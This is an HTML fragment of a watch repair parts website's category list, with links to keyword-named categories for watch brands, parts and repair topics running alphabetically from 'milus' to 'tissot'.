	<li class="cat-item cat-item-6318"><a href="https://watch-repair-part.net/category/milus/" >milus</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://watch-repair-part.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://watch-repair-part.net/category/minerva/" >minerva</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://watch-repair-part.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://watch-repair-part.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://watch-repair-part.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://watch-repair-part.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://watch-repair-part.net/category/mixed-brand/" >mixed-brand</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://watch-repair-part.net/category/miyota/" >miyota</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://watch-repair-part.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://watch-repair-part.net/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://watch-repair-part.net/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://watch-repair-part.net/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://watch-repair-part.net/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://watch-repair-part.net/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://watch-repair-part.net/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://watch-repair-part.net/category/monvis/" >monvis</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://watch-repair-part.net/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://watch-repair-part.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://watch-repair-part.net/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://watch-repair-part.net/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://watch-repair-part.net/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://watch-repair-part.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://watch-repair-part.net/category/movimento/" >movimento</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://watch-repair-part.net/category/mt-3902/" >mt-3902</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://watch-repair-part.net/category/mtop/" >mtop</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://watch-repair-part.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://watch-repair-part.net/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://watch-repair-part.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://watch-repair-part.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://watch-repair-part.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://watch-repair-part.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://watch-repair-part.net/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://watch-repair-part.net/category/nelco/" >nelco&#039;</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://watch-repair-part.net/category/nelsonic/" >nelsonic</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://watch-repair-part.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://watch-repair-part.net/category/nh70a/" >nh70a</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://watch-repair-part.net/category/nh71/" >nh71</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://watch-repair-part.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://watch-repair-part.net/category/nicolet/" >nicolet</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://watch-repair-part.net/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://watch-repair-part.net/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://watch-repair-part.net/category/nite/" >nite</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://watch-repair-part.net/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://watch-repair-part.net/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://watch-repair-part.net/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://watch-repair-part.net/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://watch-repair-part.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://watch-repair-part.net/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://watch-repair-part.net/category/ohuhu/" >ohuhu</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://watch-repair-part.net/category/olma/" >olma</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://watch-repair-part.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://watch-repair-part.net/category/omax/" >omax</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://watch-repair-part.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://watch-repair-part.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://watch-repair-part.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://watch-repair-part.net/category/opennew/" >opennew</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://watch-repair-part.net/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://watch-repair-part.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://watch-repair-part.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://watch-repair-part.net/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://watch-repair-part.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://watch-repair-part.net/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://watch-repair-part.net/category/orvin/" >orvin</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://watch-repair-part.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://watch-repair-part.net/category/others/" >others</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://watch-repair-part.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://watch-repair-part.net/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://watch-repair-part.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://watch-repair-part.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://watch-repair-part.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://watch-repair-part.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://watch-repair-part.net/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://watch-repair-part.net/category/parnis/" >parnis</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://watch-repair-part.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://watch-repair-part.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://watch-repair-part.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://watch-repair-part.net/category/parts-repair/" >parts-repair</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://watch-repair-part.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://watch-repair-part.net/category/partsrepair-accutron/" >partsrepair-accutron</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://watch-repair-part.net/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://watch-repair-part.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://watch-repair-part.net/category/pavillons/" >pavillons</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://watch-repair-part.net/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://watch-repair-part.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://watch-repair-part.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://watch-repair-part.net/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://watch-repair-part.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://watch-repair-part.net/category/piaget/" >piaget</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://watch-repair-part.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://watch-repair-part.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://watch-repair-part.net/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://watch-repair-part.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://watch-repair-part.net/category/piratron/" >piratron</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://watch-repair-part.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://watch-repair-part.net/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://watch-repair-part.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://watch-repair-part.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://watch-repair-part.net/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://watch-repair-part.net/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://watch-repair-part.net/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://watch-repair-part.net/category/pollier/" >pollier</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://watch-repair-part.net/category/ponca/" >ponca</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://watch-repair-part.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://watch-repair-part.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://watch-repair-part.net/category/portofino/" >portofino</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://watch-repair-part.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://watch-repair-part.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://watch-repair-part.net/category/powercraft/" >powercraft</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://watch-repair-part.net/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://watch-repair-part.net/category/pre-tag/" >pre-tag</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://watch-repair-part.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://watch-repair-part.net/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://watch-repair-part.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://watch-repair-part.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://watch-repair-part.net/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://watch-repair-part.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://watch-repair-part.net/category/privacy/" >privacy</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://watch-repair-part.net/category/productreview/" >productreview</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://watch-repair-part.net/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://watch-repair-part.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://watch-repair-part.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://watch-repair-part.net/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://watch-repair-part.net/category/proyect/" >proyect</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://watch-repair-part.net/category/pryngeps/" >pryngeps</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://watch-repair-part.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://watch-repair-part.net/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://watch-repair-part.net/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://watch-repair-part.net/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://watch-repair-part.net/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://watch-repair-part.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://watch-repair-part.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://watch-repair-part.net/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://watch-repair-part.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://watch-repair-part.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://watch-repair-part.net/category/rado/" >rado</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://watch-repair-part.net/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://watch-repair-part.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://watch-repair-part.net/category/rartop/" >rartop</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://watch-repair-part.net/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://watch-repair-part.net/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://watch-repair-part.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://watch-repair-part.net/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://watch-repair-part.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://watch-repair-part.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://watch-repair-part.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://watch-repair-part.net/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://watch-repair-part.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://watch-repair-part.net/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://watch-repair-part.net/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://watch-repair-part.net/category/regulate/" >regulate</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://watch-repair-part.net/category/relume/" >relume</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://watch-repair-part.net/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://watch-repair-part.net/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://watch-repair-part.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://watch-repair-part.net/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://watch-repair-part.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://watch-repair-part.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://watch-repair-part.net/category/repeater/" >repeater</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://watch-repair-part.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://watch-repair-part.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://watch-repair-part.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://watch-repair-part.net/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://watch-repair-part.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://watch-repair-part.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://watch-repair-part.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://watch-repair-part.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://watch-repair-part.net/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://watch-repair-part.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://watch-repair-part.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://watch-repair-part.net/category/roamer/" >roamer</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://watch-repair-part.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://watch-repair-part.net/category/rockford/" >rockford</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://watch-repair-part.net/category/rodania/" >rodania</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://watch-repair-part.net/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://watch-repair-part.net/category/rolextudor/" >rolextudor</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://watch-repair-part.net/category/rolson/" >rolson</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://watch-repair-part.net/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://watch-repair-part.net/category/rosskopf/" >rosskopf</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://watch-repair-part.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://watch-repair-part.net/category/rt6000/" >rt6000</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://watch-repair-part.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://watch-repair-part.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://watch-repair-part.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://watch-repair-part.net/category/ruxton/" >ruxton</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://watch-repair-part.net/category/saltzman/" >saltzman</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://watch-repair-part.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://watch-repair-part.net/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://watch-repair-part.net/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://watch-repair-part.net/category/sb1-h5/" >sb1-h5</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://watch-repair-part.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://watch-repair-part.net/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://watch-repair-part.net/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://watch-repair-part.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://watch-repair-part.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://watch-repair-part.net/category/scuderia/" >scuderia</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://watch-repair-part.net/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://watch-repair-part.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://watch-repair-part.net/category/seamaster/" >seamaster</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://watch-repair-part.net/category/sear/" >sear</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://watch-repair-part.net/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://watch-repair-part.net/category/sector/" >sector</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://watch-repair-part.net/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://watch-repair-part.net/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://watch-repair-part.net/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://watch-repair-part.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://watch-repair-part.net/category/separate/" >separate</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://watch-repair-part.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://watch-repair-part.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://watch-repair-part.net/category/servus/" >servus</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://watch-repair-part.net/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://watch-repair-part.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://watch-repair-part.net/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://watch-repair-part.net/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://watch-repair-part.net/category/shellman/" >shellman</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://watch-repair-part.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://watch-repair-part.net/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://watch-repair-part.net/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://watch-repair-part.net/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://watch-repair-part.net/category/sicura/" >sicura</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://watch-repair-part.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://watch-repair-part.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://watch-repair-part.net/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://watch-repair-part.net/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://watch-repair-part.net/category/skagen/" >skagen</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://watch-repair-part.net/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://watch-repair-part.net/category/sketchy/" >sketchy</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://watch-repair-part.net/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://watch-repair-part.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://watch-repair-part.net/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://watch-repair-part.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://watch-repair-part.net/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://watch-repair-part.net/category/snyper/" >snyper</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://watch-repair-part.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://watch-repair-part.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://watch-repair-part.net/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://watch-repair-part.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://watch-repair-part.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://watch-repair-part.net/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://watch-repair-part.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://watch-repair-part.net/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://watch-repair-part.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://watch-repair-part.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://watch-repair-part.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://watch-repair-part.net/category/spends/" >spends</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://watch-repair-part.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://watch-repair-part.net/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://watch-repair-part.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://watch-repair-part.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://watch-repair-part.net/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://watch-repair-part.net/category/st2130/" >st2130</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://watch-repair-part.net/category/st3620k/" >st3620k</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://watch-repair-part.net/category/stabiles/" >stabiles</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://watch-repair-part.net/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://watch-repair-part.net/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://watch-repair-part.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://watch-repair-part.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://watch-repair-part.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://watch-repair-part.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://watch-repair-part.net/category/stripdown/" >stripdown</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://watch-repair-part.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://watch-repair-part.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://watch-repair-part.net/category/sun-ray/" >sun-ray</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://watch-repair-part.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://watch-repair-part.net/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://watch-repair-part.net/category/sw200-1/" >sw200-1</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://watch-repair-part.net/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://watch-repair-part.net/category/swartchild/" >swartchild</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://watch-repair-part.net/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://watch-repair-part.net/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://watch-repair-part.net/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://watch-repair-part.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://watch-repair-part.net/category/sylvie/" >sylvie</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://watch-repair-part.net/category/systeme/" >systeme</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://watch-repair-part.net/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://watch-repair-part.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://watch-repair-part.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://watch-repair-part.net/category/tavannes/" >tavannes</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://watch-repair-part.net/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://watch-repair-part.net/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://watch-repair-part.net/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://watch-repair-part.net/category/tegrov/" >tegrov</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://watch-repair-part.net/category/tektronix/" >tektronix</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://watch-repair-part.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://watch-repair-part.net/category/theorema/" >theorema</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://watch-repair-part.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://watch-repair-part.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://watch-repair-part.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://watch-repair-part.net/category/timekeeper/" >timekeeper</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://watch-repair-part.net/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://watch-repair-part.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://watch-repair-part.net/category/tissot/" >tissot</a>
</li>
